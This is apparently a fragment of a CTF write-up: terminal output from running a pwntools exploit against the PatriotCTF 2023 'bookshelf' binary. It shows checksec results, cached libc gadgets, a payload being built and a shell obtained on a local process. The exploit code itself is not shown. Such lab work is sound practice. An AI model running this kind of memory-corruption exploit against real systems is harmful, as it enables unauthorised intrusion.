 bowen@soda-pop:~/CTFs/2023/PatriotCTF_23/pwn/bookshelf$ python3 writeup.py
[*] '/home/bowen/CTFs/2023/PatriotCTF_23/pwn/bookshelf/bookshelf'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/home/bowen/CTFs/2023/PatriotCTF_23/pwn/bookshelf/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/bowen/CTFs/2023/PatriotCTF_23/pwn/bookshel
[*] Loaded 218 cached gadgets for 'libc.so.6'
/home/bowen/CTFs/2023/PatriotCTF_23/pwn/bookshelf/writeup.py:66: BytesWarnin
  payload = flat([
[*] Switching to interactive mode
 >> Book saved!
$ whoami
bowen
$